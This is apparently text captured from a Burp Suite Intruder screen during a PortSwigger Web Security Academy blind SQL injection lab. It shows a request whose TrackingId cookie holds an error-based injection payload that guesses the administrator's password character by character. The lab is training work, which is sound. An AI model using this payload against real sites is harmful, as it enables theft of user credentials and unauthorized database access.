 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac111f3f1ecebe76c0a09e77001000d2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=pNlXC8BfMaUk1ur9'||(SELECT CASE WHEN SUBSTRING(password,1,1)='§§' THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0